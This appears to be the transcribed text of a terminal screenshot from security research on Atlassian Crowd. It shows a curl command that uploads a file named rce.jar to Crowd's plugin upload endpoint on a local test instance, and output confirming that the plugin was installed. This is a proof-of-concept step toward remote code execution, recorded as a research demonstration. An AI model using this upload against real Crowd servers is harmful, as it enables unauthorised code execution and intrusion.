 2. cdl@doggos: ~/sec/atlassian/cmd (zsh)
…/cmd cdl ✔ 866 Mbps 100%
››› curl -k -H "Content-Type: multipart/mixed" \
--form "file_cdl=@rce.jar" http://localhost:4990/crowd/admin/uploadplugin.action
Installed plugin /Users/cdl/research/atlassian/cdl/target/container/tomcat8x/cargo-crowd-home/temp/plugindev-3072829928054153681rce.jar
…/cmd cdl ✔ 866 Mbps 100%
›››